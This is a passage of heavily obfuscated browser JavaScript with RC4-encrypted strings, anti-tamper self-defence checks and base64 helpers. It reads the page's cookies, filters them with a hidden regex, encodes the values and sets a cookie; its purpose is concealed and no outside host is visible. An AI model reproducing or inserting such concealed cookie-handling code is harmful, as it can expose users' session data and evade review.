58\x44\x6e\x4d\x4b\x56\x61\x77\x3d\x3d','\x77\x36\x6e\x43\x72\x79\x39\x63\x77\x71\x4d\x38\x77\x36\x34\x3d','\x4c\x38\x4b\x4b\x77\x34\x62\x43\x6a\x57\x2f\x44\x76\x63\x4f\x56\x77\x35\x52\x54\x48\x33\x77\x74\x47\x73\x4b\x48\x42\x63\x4b\x76\x77\x35\x44\x43\x6e\x4d\x4f\x49\x77\x36\x6b\x70\x44\x73\x4b\x62\x77\x36\x37\x44\x75\x47\x46\x56','\x4c\x32\x6e\x44\x6f\x79\x38\x31','\x77\x35\x58\x44\x6b\x43\x49\x3d','\x77\x6f\x50\x44\x69\x6a\x4c\x43\x67\x48\x66\x44\x6f\x69\x55\x3d','\x77\x72\x52\x52\x77\x35\x73\x48\x53\x32\x6b\x3d'];(function(_0x267369,_0x1b4027){var _0x68e482=function(_0x41474f){while(--_0x41474f){_0x267369['\x70\x75\x73\x68'](_0x267369['\x73\x68\x69\x66\x74']());}};var _0x42fe5c=function(){var _0x3cecd5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39f5a0,_0x36e123,_0x2eb750,_0x42379b){_0x42379b=_0x42379b||{};var _0x392153=_0x36e123+'\x3d'+_0x2eb750;var _0x18c2f9=0x0;for(var _0x18c2f9=0x0,_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];_0x18c2f9<_0x41d4d4;_0x18c2f9++){var _0x552909=_0x39f5a0[_0x18c2f9];_0x392153+='\x3b\x20'+_0x552909;var _0x546b89=_0x39f5a0[_0x552909];_0x39f5a0['\x70\x75\x73\x68'](_0x546b89);_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];if(_0x546b89!==!![]){_0x392153+='\x3d'+_0x546b89;}}_0x42379b['\x63\x6f\x6f\x6b\x69\x65']=_0x392153;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2636c3,_0x54af99){_0x2636c3=_0x2636c3||function(_0x40851e){return _0x40851e;};var _0x73128e=_0x2636c3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54af99['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x521398=function(_0x45540e,_0x39bd2b){_0x45540e(++_0x39bd2b);};_0x521398(_0x68e482,_0x1b4027);return _0x73128e?decodeURIComponent(_0x73128e[0x1]):undefined;}};var _0x594c10=function(){var _0x1e573f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e573f['\x74\x65\x73\x74'](_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x594c10;var _0x4605ed='';var _0x5c7860=_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c7860){_0x3cecd5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c7860){_0x4605ed=_0x3cecd5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x42fe5c();}(_0x7645,0xc5));var _0x5764=function(_0x267369,_0x1b4027){_0x267369=_0x267369-0x0;var _0x68e482=_0x7645[_0x267369];if(_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x870b6f=function(){return this;};var _0x42fe5c=_0x870b6f();var _0x3cecd5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x42fe5c['\x61\x74\x6f\x62']||(_0x42fe5c['\x61\x74\x6f\x62']=function(_0x39f5a0){var _0x36e123=String(_0x39f5a0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2eb750=0x0,_0x42379b,_0x392153,_0x41341b=0x0,_0x18c2f9='';_0x392153=_0x36e123['\x63\x68\x61\x72\x41\x74'](_0x41341b++);~_0x392153&&(_0x42379b=_0x2eb750%0x4?_0x42379b*0x40+_0x392153:_0x392153,_0x2eb750++%0x4)?_0x18c2f9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42379b>>(-0x2*_0x2eb750&0x6)):0x0){_0x392153=_0x3cecd5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x392153);}return _0x18c2f9;});}());var _0x41d4d4=function(_0x552909,_0x546b89){var _0x2636c3=[],_0x54af99=0x0,_0x40851e,_0x73128e='',_0x521398='';_0x552909=atob(_0x552909);for(var _0x45540e=0x0,_0x39bd2b=_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x45540e<_0x39bd2b;_0x45540e++){_0x521398+='\x25'+('\x30\x30'+_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45540e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x552909=decodeURIComponent(_0x521398);for(var _0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x2636c3[_0x594c10]=_0x594c10;}for(_0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x54af99=(_0x54af99+_0x2636c3[_0x594c10]+_0x546b89['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x594c10%_0x546b89['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;}_0x594c10=0x0;_0x54af99=0x0;for(var _0x1e573f=0x0;_0x1e573f<_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x1e573f++){_0x594c10=(_0x594c10+0x1)%0x100;_0x54af99=(_0x54af99+_0x2636c3[_0x594c10])%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;_0x73128e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e573f)^_0x2636c3[(_0x2636c3[_0x594c10]+_0x2636c3[_0x54af99])%0x100]);}return _0x73128e;};_0x5764['\x72\x63\x34']=_0x41d4d4;_0x5764['\x64\x61\x74\x61']={};_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4605ed=_0x5764['\x64\x61\x74\x61'][_0x267369];if(_0x4605ed===undefined){if(_0x5764['\x6f\x6e\x63\x65']===undefined){var _0x5c7860=function(_0x5b4cfe){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b4cfe;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x53d7cb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x53d7cb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6324eb){if(!Boolean(~_0x6324eb)){return _0x6324eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5c2b72){for(var _0x1d842f=0x0,_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1d842f<_0x384d0a;_0x1d842f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c2b72(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c7860(_0x5764)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5764['\x6f\x6e\x63\x65']=!![];}_0x68e482=_0x5764['\x72\x63\x34'](_0x68e482,_0x1b4027);_0x5764['\x64\x61\x74\x61'][_0x267369]=_0x68e482;}else{_0x68e482=_0x4605ed;}return _0x68e482;};(function(){var _0x50402b=function(){var _0x267369=!![];return function(_0x1b4027,_0x68e482){var _0x41474f=_0x267369?function(){if(_0x68e482){var _0x5ee967=_0x68e482['\x61\x70\x70\x6c\x79'](_0x1b4027,arguments);_0x68e482=null;return _0x5ee967;}}:function(){};_0x267369=![];return _0x41474f;};}();var _0x4acb48={'\x47\x47\x53':function _0x14f5e0(_0x52f636,_0x4ef872){return _0x52f636(_0x4ef872);},'\x4e\x45\x50':function _0x56e467(_0x285528,_0x598538){return _0x285528<_0x598538;},'\x70\x79\x4b':function _0xd033dd(_0x49d0be){return _0x49d0be();},'\x70\x4f\x52':function _0x5e0881(_0x5ad07d,_0x351a9c){return _0x5ad07d!==_0x351a9c;},'\x59\x77\x52':function _0x3cf2f0(_0xeef85b,_0x112fe9){return _0xeef85b+_0x112fe9;},'\x43\x47\x48':function _0x356a07(_0x2299cc,_0x1feb33){return _0x2299cc/_0x1feb33;},'\x64\x65\x70':function _0x94155b(_0x34fa5f,_0x376e5c){return _0x34fa5f===_0x376e5c;},'\x75\x63\x76':function _0x5ce711(_0x4db41f,_0x5ad106){return _0x4db41f%_0x5ad106;},'\x4a\x77\x45':function _0x439f67(_0x5068b2,_0x4dc337){return _0x5068b2(_0x4dc337);},'\x5a\x6c\x41':function _0x49a006(_0x184b05,_0x305917){return _0x184b05(_0x305917);},'\x54\x55\x59':function _0xb42fff(_0x542809,_0x5110a1){return _0x542809>_0x5110a1;},'\x79\x51\x58':function _0x3723e2(_0x72c123,_0x35118a){return _0x72c123-_0x35118a;},'\x64\x67\x49':function _0x16b2ae(_0x27b110,_0x14ab72){return _0x27b110==_0x14ab72;},'\x4c\x5a\x58':function _0x9127b9(_0x1d0bdc,_0x12c5fe){return _0x1d0bdc(_0x12c5fe);},'\x50\x48\x5a':function _0x23a597(_0x1ca6ef,_0x125c5e){return _0x1ca6ef==_0x125c5e;},'\x63\x66\x46':function _0x472a5d(_0x1c29a9,_0x5f4320){return _0x1c29a9==_0x5f4320;},'\x4e\x41\x6e':function _0x535ab6(_0x41dda2,_0x47d40e){return _0x41dda2(_0x47d40e);},'\x4b\x41\x75':function _0x14a9c5(_0x5bfa9c,_0x999a34){return _0x5bfa9c!==_0x999a34;},'\x76\x49\x4b':function _0x28fb63(_0x2d2a6c,_0xf99027){return _0x2d2a6c==_0xf99027;},'\x48\x54\x74':function _0x1523d4(_0x1435b1,_0x477138){return _0x1435b1+_0x477138;},'\x62\x70\x71':function _0x109caf(_0x1db729,_0x58c523){return _0x1db729(_0x58c523);},'\x4e\x62\x75':function _0xaeaf83(_0x4d3e94,_0x318950){return _0x4d3e94+_0x318950;},'\x72\x41\x45':function _0x36db7b(_0x1933ad,_0x3a9cb4){return _0x1933ad<_0x3a9cb4;}};var _0x2e1750=this[_0x5764('0x0', '\x5d\x58\x40\x36')];var _0xf258ef=_0x2e1750[_0x5764('0x1', '\x70\x26\x64\x49')];var _0x47766d='';var _0x2f5879='';if(_0x4acb48[_0x5764('0x2', '\x6b\x53\x75\x53')](typeof _0x2e1750[_0x5764('0x3', '\x53\x42\x62\x33')],_0x5764('0x4', '\x29\x4c\x44\x26'))){_0x47766d=_0x2e1750[_0x5764('0x5', '\x6c\x36\x52\x4a')];_0x2f5879=_0x47766d[_0x5764('0x6', '\x47\x5e\x77\x40')];}var _0x11fa9b=_0x2e1750[_0x5764('0x7', '\x47\x44\x6e\x4b')];var _0x47a8fa=_0x2e1750[_0x5764('0x8', '\x74\x67\x68\x79')];var _0x4e6080=new _0x2e1750[_0x5764('0x9', '\x69\x4f\x32\x61')]()[_0x5764('0xa', '\x52\x79\x62\x66')]();var _0x4b491e='';function _0x5ed6b6(_0x4a009e){var _0x4c87fa={'\x4e\x4a\x77':function _0x36febc(_0x423300,_0x26b08d){return _0x423300<_0x26b08d;},'\x56\x70\x70':function _0x1e405d(_0x2e3c1b,_0x3500af){return _0x2e3c1b>>_0x3500af;},'\x43\x6d\x57':function _0x4162b6(_0x4db8de,_0x1ae901){return _0x4db8de|_0x1ae901;},'\x66\x69\x64':function _0x6712d4(_0x21d824,_0x65d833){return _0x21d824<<_0x65d833;},'\x43\x54\x63':function _0x11ba54(_0x13d354,_0x1c86cc){return _0x13d354&_0x1c86cc;},'\x57\x48\x50':function _0x21fe9d(_0x1d3653,_0x395bba){return _0x1d3653>>_0x395bba;},'\x6a\x70\x74':function _0x2db5f8(_0x129408,_0x2746f1){return _0x129408&_0x2746f1;},'\x45\x4d\x4c':function _0x31451c(_0x13ef4b,_0x1aeaae){return _0x13ef4b&_0x1aeaae;},'\x59\x6e\x5a':function _0x18eb4e(_0x2e5888,_0x5811cd){return _0x2e5888<<_0x5811cd;},'\x61\x74\x77':function _0x2ccaa4(_0x24d962,_0x20b7b0){return _0x24d962&_0x20b7b0;},'\x54\x46\x49':function _0x4ebcf9(_0xb7b58c,_0x32ac36){return _0xb7b58c==_0x32ac36;},'\x6b\x74\x42':function _0x2b6b2b(_0x5a496f,_0x426fce){return _0x5a496f>>_0x426fce;}};var _0x95fcc5=_0x5764('0xb', '\x55\x50\x4c\x63')[_0x5764('0xc', '\x31\x21\x38\x66')]('\x7c'),_0xc07485=0x0;while(!![]){switch(_0x95fcc5[_0xc07485++]){case'\x30':_0x2c0dc0='';continue;case'\x31':var _0x7ab01d=_0x5764('0xd', '\x6c\x36\x52\x4a');continue;case'\x32':var _0x31653c,_0x2545ba,_0x23888f;continue;case'\x33':var _0x2c0dc0,_0x4d8661,_0x488e7b;continue;case'\x34':while(_0x4c87fa[_0x5764('0xe', '\x52\x28\x34\x34')](_0x4d8661,_0x488e7b)){var _0x2c5cb7=_0x5764('0xf', '\x68\x4e\x52\x7a')[_0x5764('0x10', '\x28\x41\x57\x29')]('\x7c'),_0x3ab112=0x0;while(!![]){switch(_0x2c5cb7[_0x3ab112++]){case'\x30':_0x23888f=_0x4a009e[_0x5764('0x11', '\x6c\x36\x52\x4a')](_0x4d8661++);continue;case'\x31':_0x2c0dc0+=_0x7ab01d[_0x5764('0x12', '\x23\x79\x34\x36')](_0x4c87fa[_0x5764('0x13', '\x73\x78\x67\x79')](_0x31653c,0x2));continue;case'\x32':if(_0x4d8661==_0x488e7b){_0x2c0dc0+=_0x7ab01d[_0x5764('0x14', '\x64\x69\x49\x61')](_0x4c87fa[_0x5764('0x15', '\x4f\x56\x59\x73')](_0x31653c,0x2));_0x2c0dc0+=_0x7ab01d[_0x5764('0x16', '\x6c\x5e\x54\x34')](_0x4c87fa[_0x5764('0x17', '\x61\x55\x45\x78')](_0x4c87fa[_0x5764('0x18', '\x6c\x36\x52\x4a')](_0x4c87fa[_0x5764('0x19', '\x36\x37\x76\x24')](_0x31653c,0x3),0x4),_0x4c87fa[_0x5764('0x1a', '\x58\x66\x58\x31')](_0x4c87fa[_0x5764('0x1b', '\x4b\x4a\x71\x57')](_0x2545ba,0xf0),0x4)));_0x2c0dc0+=_0x7ab01d[_0x5764('0x1c', '\x31\x5b\x75\x62')](_0x4c87fa[_0x5764('0x1d', '\x35\x42\x69\x39')](_0x4c87fa[_0x5764('0x1e', '\x73\x78\x67\x79')](_0x2545ba,0xf),0x2));_0x2c0dc0+='\x3d';break;}continue;case'\x33':_0x2c0dc0+=_0x7ab01d[_0x5764('0x1f', '\x73\x78\x67\x79')](_0x4c87fa[_0x5764('0x20', '\x73\x78\x67\x79')](_0x4c87fa[_0x5764('0x21', '\x54\x68\x4e\x5e')](_0x4c87fa[_0x5764('0x22', '\x72\x61\x50\x30')](_0x2545ba,0xf),0x2),_0x4c87fa[_0x5764('0x23', '\x69\x66\x40\x5a')](_0x4c87fa[_0x5764('0x24', '\x6a\x37\x73\x24')](_0x23888f,0xc0),0x6)));continue;case'\x34':_0x2c0dc0+=_0x7ab01d[_0x5764('0x25', '\x46\x2a\x6b\x69')](_0x4c87fa[_0x5764('0x26', '\x26\x77\x42\x54')](_0x4c87fa[_0x5764('0x27', '\x35\x42\x69\x39')](_0x4c87fa[_0x5764('0x28', '\x70\x70\x57\x73')](_0x31653c,0x3),0x4),_0x4c87fa[_0x5764('0x29', '\x73\x78\x67\x79')](_0x4c87fa[_0x5764('0x2a', '\x54\x4b\x53\x6d')](_0x2545ba,0xf0),0x4)));continue;case'\x35':_0x2c0dc0+=_0x7ab01d[_0x5764('0x2b', '\x6d\x6e\x6f\x4e')](_0x4c87fa[_0x5764('0x2c', '\x51\x57\x53\x61')](_0x23888f,0x3f));continue;case'\x36':_0x31653c=_0x4a009e[_0x5764('0x2d', '\x49\x43\x37\x2a')](_0x4d8661++)&0xff;continue;case'\x37':_0x2545ba=_0x4a009e[_0x5764('0x2e', '\x6a\x37\x73\x24')](_0x4d8661++);continue;case'\x38':if(_0x4c87fa[_0x5764('0x2f', '\x69\x4f\x32\x61')](_0x4d8661,_0x488e7b)){_0x2c0dc0+=_0x7ab01d[_0x5764('0x30', '\x6b\x53\x75\x53')](_0x4c87fa[_0x5764('0x31', '\x55\x50\x4c\x63')](_0x31653c,0x2));_0x2c0dc0+=_0x7ab01d[_0x5764('0x32', '\x74\x67\x68\x79')](_0x4c87fa[_0x5764('0x2c', '\x51\x57\x53\x61')](_0x31653c,0x3)<<0x4);_0x2c0dc0+='\x3d\x3d';break;}continue;}break;}}continue;case'\x35':_0x4d8661=0x0;continue;case'\x36':return _0x2c0dc0;continue;case'\x37':_0x488e7b=_0x4a009e[_0x5764('0x33', '\x74\x5a\x77\x38')];continue;}break;}}function _0x57584f(_0x5f1f62){var _0x59c4dc=_0x50402b(this,function(){var _0x267369=function(){return'\x64\x65\x76';},_0x1b4027=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4b4=function(){var _0x870b6f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x870b6f['\x74\x65\x73\x74'](_0x267369['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x42fe5c=function(){var _0x3cecd5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cecd5['\x74\x65\x73\x74'](_0x1b4027['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39f5a0=function(_0x36e123){var _0x2eb750=~-0x1>>0x1+0xff%0x0;if(_0x36e123['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2eb750)){_0x42379b(_0x36e123);}};var _0x42379b=function(_0x392153){var _0x41341b=~-0x4>>0x1+0xff%0x0;if(_0x392153['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x41341b){_0x39f5a0(_0x392153);}};if(!_0x25e4b4()){if(!_0x42fe5c()){_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39f5a0('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x59c4dc();var _0x32f90e={'\x4b\x77\x55':function _0x58e2a5(_0x9a01b,_0x486b9c){return _0x4acb48[_0x5764('0x34', '\x72\x61\x50\x30')](_0x9a01b,_0x486b9c);}};return function(_0x445e79){_0x4b491e+=_0x445e79;return _0x32f90e[_0x5764('0x35', '\x69\x66\x40\x5a')](_0x5f1f62,_0x445e79);};}function _0x5c4e43(){var _0x26b6cb={'\x54\x64\x59':function _0x12f117(_0x24c38d){return _0x24c38d();},'\x5a\x73\x71':function _0x1f7a6e(_0x47484e,_0x3b5bbc){return _0x47484e<_0x3b5bbc;},'\x43\x72\x47':function _0x242981(_0x2a5c58,_0x909da){return _0x2a5c58+_0x909da;}};var _0x10b02c=_0x5764('0x36', '\x54\x4b\x69\x51')[_0x5764('0x37', '\x6c\x5e\x54\x34')]('\x7c'),_0x31200d=0x0;while(!![]){switch(_0x10b02c[_0x31200d++]){case'\x30':return _0x2b8a11;continue;case'\x31':_0x26b6cb[_0x5764('0x38', '\x74\x67\x68\x79')](_0x3f7499);continue;case'\x32':var _0xd996c=new _0x2e1750[_0x5764('0x39', '\x64\x69\x49\x61')](_0x5764('0x3a', '\x54\x68\x4e\x5e'));continue;case'\x33':var _0x53e760=_0xf258ef[_0x5764('0x3b', '\x52\x79\x62\x66')][_0x5764('0x3c', '\x54\x4b\x53\x6d')]('\x3b');continue;case'\x34':for(var _0x3251cd=0x0;_0x26b6cb[_0x5764('0x3d', '\x51\x57\x53\x61')](_0x3251cd,_0x53e760[_0x5764('0x3e', '\x55\x50\x4c\x63')]);_0x3251cd++){var _0x3f50c8=_0x53e760[_0x3251cd][_0x5764('0x3f', '\x61\x55\x45\x78')](0x0,_0x53e760[_0x3251cd][_0x5764('0x40', '\x5d\x58\x40\x36')]('\x3d'));var _0x1d84e2=_0x53e760[_0x3251cd][_0x5764('0x41', '\x64\x69\x49\x61')](_0x26b6cb[_0x5764('0x42', '\x68\x4e\x52\x7a')](_0x53e760[_0x3251cd][_0x5764('0x43', '\x47\x5e\x77\x40')]('\x3d'),0x1),_0x53e760[_0x3251cd][_0x5764('0x33', '\x74\x5a\x77\x38')]);if(_0xd996c[_0x5764('0x44', '\x74\x5a\x77\x38')](_0x3f50c8)){_0x2b8a11[_0x2b8a11[_0x5764('0x45', '\x70\x26\x64\x49')]]=_0x1d84e2;}}continue;case'\x35':var _0x2b8a11=new _0x2e1750[_0x5764('0x46', '\x68\x4e\x52\x7a')]();continue;}break;}}function _0x568ed5(_0x2bcd5f){var _0x2f4cd6={'\x55\x74\x4c':function _0x3539ba(_0x22e791,_0x33977f){return _0x22e791(_0x33977f);},'\x64\x4b\x72':function _0x656cc5(_0x44e3ca,_0x37c6ac,_0xa29ff7,_0x5b9089){return _0x44e3ca(_0x37c6ac,_0xa29ff7,_0x5b9089);},'\x6a\x62\x6e':function _0x495d0c(_0x1dfdb3,_0xad3d35){return _0x1dfdb3+_0xad3d35;},'\x41\x63\x70':function _0x11beb7(_0x405256){return _0x405256();},'\x49\x77\x78':function _0x10eed6(_0x4d7e33,_0x21eb7e){return _0x4d7e33<_0x21eb7e;},'\x7a\x51\x76':function _0x51bf00(_0x490976,_0x35086f){return _0x490976+_0x35086f;},'\x50\x6a\x74':function _0x1b270d(_0x37c739,_0x169cb4){return _0x37c739+_0x169cb4;},'\x58\x62\x77':function _0x196bd5(_0x1438b5,_0x81b604){return _0x1438b5+_0x81b604;},'\x67\x46\x6b':function _0x342f31(_0x1f23d4,_0x1f9f5f,_0x14d25e){return _0x1f23d4(_0x1f9f5f,_0x14d25e);},'\x6c\x62\x65':function _0x55e7ea(_0x4ae310,_0x3b04c3){return _0x4ae310-_0x3b04c3;},'\x4b\x69\x68':function _0x468965(_0x3169a5,_0x5e9307){return _0x3169a5<_0x5e9307;},'\x7a\x65\x6f':function _0x2b08dc(_0x413597,_0x5600aa){return _0x413597+_0x5600aa;},'\x54\x41\x6e':function _0x329f44(_0x30993e,_0x442a91){return _0x30993e%_0x442a91;},'\x68\x42\x58':function _0x509344(_0x4723cd){return _0x4723cd();}};var _0x1cac28=_0x5764('0x47', '\x26\x77\x42\x54')[_0x5764('0x48', '\x54\x4b\x69\x51')]('\x7c'),_0x4f431e=0x0;while(!![]){switch(_0x1cac28[_0x4f431e++]){case'\x30':_0x7645[_0x5764('0x49', '\x4d\x67\x4f\x48')](_0x2f4cd6[_0x5764('0x4a', '\x74\x67\x68\x79')](btoa,_0x2bcd5f));continue;case'\x31':var _0xb33c93=_0x246543[_0x5764('0x4b', '\x6d\x38\x73\x37')]();continue;case'\x32':var _0x2a3e97='';continue;case'\x33':_0x2f4cd6[_0x5764('0x4c', '\x31\x5b\x75\x62')](_0x26f7bb,_0x5764('0x4d', '\x6d\x38\x73\x37'),_0x462c21,0x14);continue;case'\x34':var _0xbbf550='\x21\x4c\xe8\xac\xb1\xf0\x3b\x72';var _0x56dcd9=0x2;var _0x782702=0x0;var _0xccaa21=[];for(var _0xbe8171=0x0;_0xbe8171<_0xbbf550['\x6c\x65\x6e\x67\x74\x68'];_0xbe8171++){_0xccaa21['\x70\x75\x73\x68'](_0xbe8171);}var _0x7a58db=_0xccaa21.map(function(_0xd08f9e){return (_0xccaa21[_0xd08f9e]%_0x56dcd9)?'':_0xbbf550[_0xd08f9e];})['\x6a\x6f\x69\x6e']('');var _0xa6c398=_0xccaa21.map(function(_0x9c491d){return (_0xccaa21[_0x9c491d]%_0x56dcd9)?_0xbbf550[_0x9c491d]:'';})['\x6a\x6f\x69\x6e']('');var _0x6576a0=[];for(var _0xcb4d32=0x0;_0xcb4d32<_0x7a58db['\x6c\x65\x6e\x67\x74\x68']+_0xa6c398['\x6c\x65\x6e\x67\x74\x68'];_0xcb4d32++){_0x6576a0['\x70\x75\x73\x68'](_0xcb4d32);}var _0xa6ab36=_0x6576a0.map(function(_0x6c4f69){return _0x6c4f69%_0x56dcd9==_0x782702?_0x7a58db[_0x6c4f69/_0x56dcd9]:_0xa6c398[_0x6c4f69/_0x56dcd9|_0x782702];})['\x6a\x6f\x69\x6e']('');var _0x146a86='\xdf\x29\x58\x61\xef\xe3\xc1\x04';var _0x800612=_0x146a86['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x9def07=_0x146a86['\x73\x75\x62\x73\x74\x72'](0x2);var _0xc7455e='\x72\x36\x0b\x32\x42\x61\xff\xa2';var _0xa12305=_0xc7455e['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x882a3c=_0xc7455e['\x73\x75\x62\x73\x74\x72'](0x4);var _0x3cbc92=_0x5764('0x4f', _0x800612+_0x9def07);continue;case'\x35':_0x2f4cd6[_0x5764('0x50', '\x5d\x58\x40\x36')](_0x3f7499);continue;case'\x36':_0x2f4cd6[_0x5764('0x51', '\x74\x67\x68\x79')](_0x3f7499);continue;case'\x37':for(var _0x45dd14=0x0;_0x2f4cd6[_0x5764('0x52', '\x52\x28\x34\x34')](_0x45dd14,_0x909b91[_0x5764('0x53', '\x54\x4b\x69\x51')]);_0x45dd14++){_0x246543[_0x45dd14]=_0x4300b4(_0x2f4cd6[_0x5764('0x54', '\x4b\x4a\x71\x57')](_0x2bcd5f,_0x909b91[_0x45dd14]));}continue;case'\x38':_0x462c21=_0x2f4cd6[_0x5764('0x55', '\x30\x72\x31\x49')](btoa,_0x2f4cd6[_0x5764('0x56', '\x50\x7a\x66\x46')](_0x2f4cd6[_0x5764('0x57', '\x31\x21\x38\x66')](_0x2f4cd6[_0x5764('0x58', '\x6c\x5e\x54\x34')](_0x2f4cd6[_0x5764('0x59', '\x47\x44\x6e\x4b')](_0x2f4cd6[_0x5764('0x5a', '\x4f\x56\x59\x73')](_0x5764,_0x2f4cd6[_0x5764('0x5b', '\x47\x44\x6e\x4b')](_0x7645[_0x5764('0x5c', '\x6b\x53\x75\x53')],0x1),_0x3cbc92[_0x5764('0x5d', '\x31\x5b\x75\x62')](0x0,0x5)),_0x5764('0x5e', '\x70\x70\x57\x73')),_0xb33c93),_0x5764('0x5f', 